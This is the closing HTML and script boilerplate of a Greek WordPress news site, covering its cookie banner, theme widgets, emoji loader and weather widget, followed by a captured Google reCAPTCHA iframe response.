<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">	jQuery(function () { jQuery('.nav-tabs a').click(function (e) { e.preventDefault();
jQuery(this).tab('show'); }) });
</script>
<!--
Theme: Newspaper by tagDiv.com 2021
Version: 11 (rara)
Deploy mode: deploy
uid: 697f88090346b
-->
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"35401","ajaxurl":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=popular-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php","ajaxSecurity":"a2b794dbc5","isMultisite":"","path":"/","blogId":""};
//# sourceURL=wpgdprc.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1613828074" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailyathens.gr/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailyathens.gr/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_45';
tdbMenuItem.jqueryObj = jQuery('.tdi_45');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_55';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_55');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery().ready(function () {
var block = jQuery('.tdi_95'),
modulesThumbs = block.find('.td-module-thumb'),
blockOffsetLeft;
if( block.hasClass('td-flb-margin-forced') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('td-flb-margin-left') ) {
modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
} else {
modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
});
jQuery().ready(function () {
tdWeather.addItem({"block_uid":"tdi_111","location":"Athens","api_location":"Athens","api_language":"en","api_key":"c9640fef2cc04b4df34f54cc1de3406f","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[14.199999999999999,57.5],"today_humidity":72,"today_wind_speed":[3.1000000000000001,1.8999999999999999],"today_min":[13.300000000000001,56],"today_max":[14.800000000000001,58.700000000000003],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769968800,"day_name":"\u039a\u03c5","day_temp":[14,57],"owm_day_index":0},{"timestamp":1769990400,"day_name":"\u0394\u03b5","day_temp":[13,55],"owm_day_index":2},{"timestamp":1770076800,"day_name":"\u03a4\u03c1","day_temp":[14,56],"owm_day_index":10},{"timestamp":1770163200,"day_name":"\u03a4\u03b5","day_temp":[15,60],"owm_day_index":18},{"timestamp":1770249600,"day_name":"\u03a0\u03b5","day_temp":[16,61],"owm_day_index":26},{"timestamp":1770336000,"day_name":"\u03a0\u03b1","day_temp":[11,51],"owm_day_index":34}]});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.1134819984436 seconds, on 01-02-26 19:06:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RM4W2Dqz4JE8pkvNEF7Fiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770085259560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>